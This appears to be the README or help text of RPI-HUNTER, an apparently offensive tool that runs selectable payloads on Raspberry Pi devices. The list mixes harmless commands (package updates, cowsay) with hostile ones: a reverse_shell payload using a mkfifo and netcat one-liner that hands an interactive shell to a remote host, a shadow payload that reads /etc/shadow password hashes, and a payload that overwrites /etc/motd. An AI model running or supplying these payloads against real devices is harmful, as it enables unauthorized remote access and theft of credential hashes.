 RPI-HUNTER
BusesCanFly 76 32 2e 30
Payloads:
Specify with --payload name
[raincow_install] sudo apt -y install fortune cowsay lolcat
[motd] echo "CHANGE YOUR PASSWORD" > /etc/motd
[reverse_shell] rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc None None >/tmp/fC
[apt_update] sudo apt update && sudo apt -y upgrade
[raincow] fortune | cowsay | lolcat
[shadow] sudo cat /etc/shadow
[gitpip] sudo apt -y install git python-pip